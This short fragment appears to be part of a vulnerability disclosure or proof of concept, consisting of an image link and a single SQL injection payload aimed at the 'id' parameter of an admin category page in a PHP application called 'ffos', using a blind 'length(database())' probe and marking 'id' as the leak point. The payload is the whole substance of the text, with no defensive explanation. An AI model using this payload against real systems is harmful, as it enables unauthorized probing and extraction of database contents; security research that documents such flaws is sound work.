 [+] Payload: /ffos/admin/categories/manage_category.php?id=6%27%20and%20length(database())%20=7--+ // Leak place ---> id